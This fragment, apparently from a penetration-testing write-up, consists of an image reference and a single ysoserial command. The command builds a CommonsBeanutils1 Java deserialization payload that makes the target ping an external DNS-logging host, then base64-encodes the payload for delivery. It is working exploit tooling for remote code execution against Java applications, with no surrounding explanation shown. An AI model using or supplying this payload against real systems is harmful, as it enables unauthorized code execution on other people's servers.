 java -jar ysoserial-all.jar CommonsBeanutils1 "ping 41e87zy3.dnslog.pw" | base64 | tr -d "\n"